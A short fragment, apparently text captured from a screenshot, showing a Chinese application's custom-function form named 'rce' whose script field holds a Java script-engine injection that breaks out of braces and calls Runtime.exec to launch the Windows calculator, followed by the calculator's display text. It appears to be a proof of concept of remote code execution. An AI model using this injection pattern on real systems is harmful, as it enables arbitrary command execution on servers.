 自定义函数
函数名称 rce 函数入参 demo
脚本 1 }Java.type("java.lang.Runtime").getRuntime().exec('calc');{
计算器
标准
2,022
MC MR M+ M- MS M˅